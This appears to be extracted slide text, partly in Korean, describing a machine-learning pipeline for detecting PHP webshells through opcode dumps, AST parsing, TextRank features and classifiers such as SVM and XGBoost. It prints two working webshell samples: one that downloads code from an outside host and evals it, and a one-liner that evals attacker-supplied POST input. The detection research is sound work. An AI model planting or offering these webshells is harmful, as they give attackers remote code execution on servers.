 난독화된 코드
<?php
$b=file_get_contents("http://sb.f4ck.org/1.txt");
eval($b);
?>
비난독화
비난독화된 코드
<?php
call_user_func($_GET['dede'], "@eval(\$_POST[bs]);");
Opcode
L0002 0000 EXT_STMT
L0002 0001 INIT_FCALL 1 96 string("file_get_contents")
L0002 0002 SEND_VAL string("http://sb.f4ck.org/1.txt") 1
L0002 0003 V1 = DO_FCALL
L0002 0004 ASSIGN CV0($b) V1
L0003 0005 EXT_STMT
L0003 0006 INCLUDE_OR_EVAL (eval) CV0($b)
L0004 0007 RETURN int(1)
AST
{
"nodeType": "Stmt_Expression",
"expr": {
"nodeType": "Expr_FuncCall",
"name": {
"nodeType": "Name",
"parts": [
"call_user_func"
],
"attributes": {
"startLine": 3,
"endLine": 3
}
},
Text Rank
{
"arg": 1.0000,
"cv0": 0.9792,
"ext_stmt": 0.8608,
"l0002": 1.3331,
"l0003": 0.8725,
"scalar_string": 1.0000,
"v1": 0.9544
}
Random Forest
SVM
XGBoost
결과
데이터 전처리
특징 추출
분류